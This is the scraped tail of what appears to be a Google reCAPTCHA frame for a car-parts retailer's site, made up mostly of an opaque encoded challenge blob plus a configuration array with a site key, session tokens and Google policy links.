opgw5MLNhzClAkiThnCpEzCscKXw57Cqy5STMO2wrrCjcKoZMK0w4nCrF87w5vCrzFdwpw5P8K8A2HCg2dEYMOcJsOHAMKSwq4qwqcSLcK/wr7Co8KNUHrDisOOwoTCssKewqR7wq0UCmNRwobCu2AhKsKaV8K/X8O2wqMnYDnCm2ZeEWt/woHCk8Kqw75KFMONFSxafQ8HYsO9fBI8fMOcUsOsCFseWcKTw77CicOxw4LCt8KDZVLDhMKlwoLChRIBw7VVwqDDsQTDrFDDksOvw5fCiGgFUU5JwpVYCk3Do3vCuk5uAw07SMKXQ8KkwozDolU7NEzCmMKrw4HDghXDusKGwp/CjhtHw7hMesOXViRTb8O2XcO/[base64]/wp/Cu8Ovwp5Bwqp9RzJNw53CksORK8Oqw6hDw53DkyTDlB7CtMO7wrLDhsOSasOBwqcswqrDqMOOwrBEw4LDlg7DvUvDqmgXwoLCuEbCimBEC8KlbcO7w753wo7DqMK1FMOhDn1pKcK8wrvDlMK5w5vDk8KBw7jCvcOAA8OeRR/Chm3DscOTwrHDo8OLw5/CisKNLsOPw4M1cD1uKkfDs8O5MsO9wpNyw7gMw4TDncKKw4obwqXDncOFd8OFw58zw488EcOcfh/CuWnCrXFVw4rCqsKSOh7CpmA8MWrCk8K0bcOWwpZDw57DvcOzInZpI8OBGBFhRsKmfybDpi5Lw6vCqU5sw4LDjB7CiD4dwpgDwoDDk8ODwqDCpyUhc8OWf8KVaCJCRyjDgBbDlsKbwpXDpW9kw5HDjMOsJsKvK8OEfcKxwq/CnU7CiMOdwoVFwpt0wrHCkhTCoxsYBsO0w7XCkcOYwosyXsOow7vCr8OQNEjDihPCpArDp303LUfDpcONwqVFAkPCnFNPKQMUwp1QwqjCmTBqRcObw45CIcKiRjAWw60BRcOKw6UYw6sLNmxBEcOrwpdOJ0bDsMK9V8KSw78oXMK+wpYOfjTDimPClj/DngrDnk9iw6kyTMObw4hnw5oNVhjCosOvNcOPwr/Dq33Cjw1Cw7HCsXfDiFDCpcKlwrjCkGk1JkzCqsOFwptPw4h3NsKfbGjCvMK1w7fDtgUvXW/Di8K+wq1WAmDCh8OcwotlwqzDjMOWd1dBZcKYw4BpwoTDjcO5ecOUw7vCu8OLw5VFX1xywrfCuRPCqcKUwoTCoMKjB8OwwqrCgTFow77CjHkDwp/CjHQqw7MAwoPDhGcTwrA4w6DCt8OCdWHCs0HChHPCiCgyw4fDuUbDixvDrUzCmcKyw4zCo0Q3fsOFwo3DtApAwrPCgj3CnyHDucKYYcKZa2HCjcKQw4nCsTvCqAYhwocawrPDqcOxIMK5cMOvL8OfwpZWw5JBwqM5w7I2w7PDnU/DpMKewqrDsMK6w6vDnsO3w4tLKjDCuidxw7JcLMOZwrBlasO1ZCZVwrkIwq9CwqfDjSfDowrDinzDqUwBQyxYGcKTLDbCs8Orw718BMKFGsOtwofCoWzCusKFXMOPw6xOwoMsTSE4w6Nzw7cbH8O/S8OodnY4w5zCp8OXw5PCj8KWKMKrw4jDkMOXG8K/Gn7Coy/CpzLCvTTDhsOiwrrDq8KIw6LCuxltOgUqeMKCw4zCqzZUwoxtOwjDvD3DqsO8wqnCqznDlUDDq8OSw7zDm8Kjw5bDtjo4f8OtTMKeMR3DuiPDrEzDpsOHfjTCnx1nwq1Owo/CusOpV1VWwqdjw7LCpjrDlGbDoS/DvMKhfwDCtlccEWkPw6hKw7LChMOjfh1Uw64db3AGfFMdMWfDv8Kowp/CplTDmBFEL0x+wqrDo1jDkAPCn8KJGFjDtsKJPRvCu8OHJQwfSxwrBTBMZlfDsxF9wqpnwoUREcKmfcKGwo/DvThsMMKKH0jDrMKvwrPDhcOlworDvsO2w5TCqxPDssKnFMK4wqlVw43Dn2zDln/Dk14cw5FYcsO7Hl7Dn8Khw7pld8KjFGDCmA4+w5vDh8OCUcKNwoZtCMOKwrxdcsOiw5Q7WsKXPMK6PX1rw5HDpCzDmcKTC8KPwrrDv8OJw4JgwprDqzbCgMOow5PCoVbDpcKxwrJUw4bDsDxyw45YBlDDk8KZwo/CoQBWWcOVWcKlBi58B2TDhcKAw4TCr8KvwqtJwqXCgMOQUBQdwo7CkWLCrMKuwrQeEcKAwpXDnsK1LwnDucKdFnTCnT16wpTDjAdZw5hgwptxw4oEwpPCnMKXI8KjwrBxfRA7AsO/w4NUwq8XejtjKAzDjnLCpkRcw7jDrCdCFHtmw7JCw7PDgMO9J8K2w7HCp8KTL8KrMsOowr8hw7XCnmcBwptTwpZNFcOXw6zCjcOib33CjsORw4NxLMO/[base64]/Cnldcw69qPUBkHQnDsilLEmxww6RZw4ZIw7nCncOdw7TDlWfDmjF2w6HCtlQWWAHCgMKIdwEQw450WAfDpsO5wovDqn7Dl8KAwpx7w7vDqsOGJMKIw6Isw5bDtsOXYMKMD8KGwpnCqBzCisOMRMKqw5Vgw5gdZMKXw6wCwqN2w5HDnw/DllTDmC5bScO4ZMKFMcKEw5IIbEcRY8KYVSvDswo7G8KFwqtPXxpzwq7Cs0jDi8KVHMKrwqHDmijDhMOWw6DDiT4xw4rDkT3DgMODwq1CE8KzacOjwrHDqztkTcKmwr4ZSsKBw5kQwrViJUMswqHCgsKvwoc3VsO1w5/ClzMYYMOtw7JzEsK8wqNTJ8O+wpjCvnTCnsOMR8KNDFzCsRwnw7fCrmfDuGogw5V5VwNCTjpcw7JTfTlcw7fDnkl0A8OFZ8KbAQIVHB3DtMK4woRjwoPCu0YtwrrDrAp2DMKYdsKkN2DCvnfCosOqH8KGwp/Dm8O0OcO2YsKBPTUYw41Dw6XDlH8WKsO1wrYtw5/CuMK0AnPDv8Osw6kiM1DCg3oKw7bDnFPDmMO1JcO+bsOHWcOrPxLChGsgEcKoSsOCwoLDg1MqMcOAwr41KTLCpMOXwqLCgsOzHFNvwpTDtg/DuBs2wpYpw5sawpLCrw4Sw6pewqpHw6LDmMOXwrQYJSRMEktoLXzCsUTCmsO6wqo4w4FtBsKbwo9He2NBw5sywo/Dl8KCwrp4FX/[base64]/CnsKvwq9swoEQwonDhMKQw7drwppewpLDjcKiw6LCuGXDgcKieglYGw1Jwrd2woJEZcODw5zDllMtEjLDosOWwrNDw61zZ8KMw70wX17CuF5nwoMUw43Cvi/Dq3gsw4/DkF/CpRPCn8OQw5JxPygCw5NfasK4IMKqwrDCuX7DpE/CmAjDk8O8w7LDkMKUfcKyPcOyw6BmwqUZFSdpTsOsKsOzwrg7aFZFEFg+V8KyOVFYTgDDu8KIwpsswr4nFj/DjsOvVsO5AMKKw4rDqsKbEgVkw4jCmRBwwrFuFMKKfsOywoPDolPCn8OzUcKKwrdZQS/CucOewqJPw7Icw67CsMO+YcKXMwZ/Q8KLw6nCl8OhwoYgdMOxw4/[base64]/N1kLw6nCnMKFwoPDszbDnT9qw7wRwovCpBvCncKBw6c8LA4ID8Ovw67DrndTw7zCm8KITlHDrsOdRMKHw7QTwqXDhzkbCT4AHW/Cr0ZSKMObwqInw4hKw581w7HCjMKYw41MfkNIOsKgw458R8KFYsOKNxjDoWYFw5PCmFLDoMKefFTDlcOpwqjCuVwEwrTCicKrUcOnw7/Du0AcIRTCvsKXw4TCgMK0PhoJZxYvPMKCwp7ClMKMw7zCsEXDuijDpMKaw6bDuFhyZMKzZsKlaVBQTcOlwpxmwocSTWjDp8OfSSFkNcK5wr7ClEJgw7JyM3w+XW/CsmLCvcKAw4vDrsK1ECLDpMKRw6bDh8KfIy9rD0nCjMOLa2nCjC45woJ3w6l0BnHDucOgw4EAQDBsIMK2woNlMMOgwpl8CUomIWjDlgQyR8Osw7Z4wpDCmyTCg8KGwqA6EMKYOiVVC0t/wq3DhMOgcMKIw6PDuiBbb2bCnWcswpFzw6/CqkNaFDhowprCpgsHb1oZVsO4OcOHw5dmw6vDiDzCpDgVw7DDgBciw4rCnl83PcONwrdXw43Dh8OVwpjCrMKJasO/[base64]/Jltkw7hmwrbCnFMlacKhUkDDtVHCjMKxIVPCpMKKcsOKfQNkBMOuOsOxBXjDhzZ4wrMowpd9RsOsw5DCmMKdwoTClMKVw5MdwpBAw7LCq1vCucODwrXCnRvCuMOMwpcDeMKrSSLCgcOJLcK2YsKIw67ClyrCssKaQMKVC0oFwrTDrMKUw7YwGMKcw7/[base64]/[base64]/Dsm54F8O3BcOcw6MOw79BP8K9L1vDrgoZVcOOw7R+w44EUkQ8wpY/YUjCpBrDssK0w6BnCMKNZUHDlsOMw4zCsiPCrMK0w7rCj8OsY8ORJkjCpsKPw7vCh10pa2HDo0zDgDjDm8KeWEJRecK/OcO/GlsKIGgTw5pFQw/CpWZTA39lD8OuXGHCscOqwp/DnAgBF8OPaxfCo17DuMKaJmVPwoc2EnfCqSc4w7HCgkvDlcKSbXjCmsOpw64TNsOdLsOQQDHCrxMVwo7DrznCuMKHw5jCk8KWJk88wrsXw5ZoG8K6AsKhwqnCnFsew7bDgz8Ww4fDgUrDu2ozwrNaOcOrG8OtwrocIkrDnSAXc8KCG3nDn8KYw6oaw41Jwql/[base64]/Cs0zDlXYqHsOSw5U8w5hKdkgdwqoawofDmsK6w7PDl0lFcsKiw4rDqml3worCoMOsTcOaFVjCii/DlQbDtsKLS1rDtcOyd8OXw4FEUlBsawvCv8KfRDTDt3Q2Oi1mDnrClEXCpMKHDcOmN8Klb1zDoB7Cgh/Dg1RAwoMtXsOtWcObwqvCshcUVCrCrsKuL3ZYw6h0woYlw7UnRnYuwrwCLlXCvnbCvk9UwpTCk8KSwpphw5XCqMOleFpvUcOPZsOnw7xqacOuwodeB0lnw6fCp31nTsO6ZcOkIMOnwo1RdcKuwo7DuhUEBkA+ZsOcWcKnw6wOMULDk1w/GsOSwr3DigDDtDl9wrXDngbClMOFw5nDhQooc3hVDcO9wqEPI8K8wq3DtcKEwq/DkRwSw6tza293GsOQw6bCpnAvdsOkwr7CkH59Jn3DlR4TXcO1LcK3R1vDpsOfacO6wrA0wpzDjx3DsRFEFAZbb1/Dk8O+H23DrcKgHsKzMGFZF8K1w7ArYsKww7ZKw5/[base64]/CtcKZZsKlTVFNalkwBcKewoPCjH/Cn8OENMOaw4rCoSDDrcOfw44ZwqM1wqQcOsOedTnDucO9wqDCl8OZw7FBw64+GUDCsV8ZGcOCwrLCqj/[base64]/S8Oew5AWwpPDnMKvGMOPPcKBw4LCisOrUnQ3w73DjsKkw5Zyw4vCqU3Cj8Knwopmwqx5wozDp8Orw59lVA/[base64]/CoVBoKl/Dg8Kdwo5WYGvCn03DlGnDrMOkOsOkd8OowqlQP8K0VcKlw605wpnDpDJcwo0rEcO4w4/[base64]/[base64]/DnRxhJsK5w6/Cs8OYw4TDv8KrKMO6w4/Dhz7Cp8KiwobDrm8TBsOpwo1mw4d5w75/[base64]/OcOfZUnClhZRwoPCusO/aMOxwrpAwrx1M8Ogw416dVjCv8O5wqFaaMKGLiTDqcO/[base64]/[base64]/Z8Kbw4c1H8ORwqNyQmLCkMOlwqfCpAXCqcKbMMKdw4vDmHfCg8O3wowSwoXCgBkgHVYXKcKdwphEwr/Dq8OjacODwo/Cp8KMwrfCsMONcSQhNcOIC8K7LA0ECh3Cry1Wwr8QVlDDhcKDFMOpTcK0wroCw6/CrxxZw7nCo8KlZcO7BivDmsKBwqFZXQvDi8KsZyhXwoQJUMOvw50/w6jCpxvCh07CqkbDgsKsHsObwr/DiAzClMKUw6LDiUkmLMK6fcO+w4/Dk07CqsKWe8KkwobChcO/HQB9w4jCiXzCrjXDsXZ7a8O6bXMqEMKcw6LCiMK6TVfCoAjDtCvCsMK+w7dEwrYyYMKCw5XDscORw6oUwoFsC8O9K0FEwq4jaGPCmcOeV8O5w7/CtW5MMg7DhBXDgMK/[base64]/Cp1ZQwrg2woTCnh1XwqTDs2tLbxPCg8OkwrQ0QMOrwp3CrsOowo18cn/[base64]/wozCpmIQQiTCgAvDuCXCqzA3aTvCpsOmwp4Zw7PDo8KqdgrCvjxHGWvDjcKxwqHDqEzCoMOqEQ/[base64]/DkcKnPiRFPMOSw53DjcK/w63CpC/CtMOacgjDm8Kqw6w+w7zCiAPDhMKdJsOnw6coPl4WwpPCgytGcDzDlQMhEAUxw6Ubw4HDhcOFw40kEz0xGQolwpzDrWjCoHgeJsKRXm7DuMKqZRbCv0TDqMK6Z0dxRcOawoPDm1Q0wqvCnsOxLsKXw4nCi8OqwqBNw5bCsMOxcjrCphlFwrfDksKYw6giI1/DusOWasOEw7ghO8KPw77CrcOqwp3CosOpKcKYwqrDhMK4NF0WSglpE24Twp08SBxIMn82FsKbM8OaZG/DicOZLAc9w7zDhS7CvcKsHcOmDsO/wpPCkkUsCQhxw4xsNsKiw49SH8KAwoDDonfCsDcqw7nDlXtXwq9oJiFZw4bChsOFb2bDr8OZTcOib8OsQsOMw7rDkHXDlcKzW8O/[base64]/DjCBJw4YNw6zCth9Uw4fCozwWOlbCgQ0WXk3Djx45w6vCjsOKEMKMwqnCtcK/[base64]/DqF8Iw59bGcOww68XwoTDlgF2UMOWwqDCuMOPB8OqaiR8an4/WTPDlcOPZMO5GsOawqY0TsOIMcKob8KeS8OQwrnDoCjCnEdqeVvCi8KAfG3Dn8O7wonDm8O7eRfDgMO9fi0BQW/[base64]\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,503],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q7vhCm3Faw6gPgmZU0YRp20eQy1D++tsmU6zTM+Tfsk\\u003d\x22,1,0,null,1,1766781952745,0,0,[62,175,95,208,61],null,[244,113,172,119],\x22RC-8VDb5YkzkrMQIg\x22,null,null,null,null,null,\x220dAFcWeA4qLf6ziS8HbuCnGS8TgwQA3bGi5tHs5fRkYM1b_5T7TBMII3jweIxlrZVSh4hcEJ_ueeBobH-P-13yU7vccDOl7dyQCA\x22,1766864752589]");
    </script></body></html>